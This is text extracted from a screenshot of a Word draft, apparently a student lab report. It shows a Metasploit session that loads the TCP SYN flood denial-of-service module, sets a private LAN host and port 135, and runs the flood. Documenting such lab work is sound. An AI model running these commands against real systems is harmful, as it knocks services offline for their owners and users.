 Draft2_by_Aryan rawat - Word
File Home Menu Insert Design Layout References Mailings Review View Office Tab Tell me what you want to do... Share
localhost:3390 - Remote Desktop Connection
Cover Page
Blank Page
Page Break
Table
Pictures
Online Pictures
Symbol
Pages
Tables
Symbols
Draft2_by_Aryan rawat *
root@LAPTOP-27OSS8...
root@LAPTOP-27OSS8AN: /home/aryan/Desktop
File Actions Edit View Help
msf6 > search synflood
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/tcp/synflood normal No TCP SYN Flooder
File System
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/dos/tcp/synflood
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Home
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS 192.168.0.75
RHOSTS => 192.168.0.75
msf6 auxiliary(dos/tcp/synflood) > set RPORT 135
RPORT => 135
msf6 auxiliary(dos/tcp/synflood) > exploit
[*] Running module against 192.168.0.75
[*] SYN flooding 192.168.0.75:135...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >
1
2
3
4
5
6
Page 10 of 10 1137 words English (United States) 100%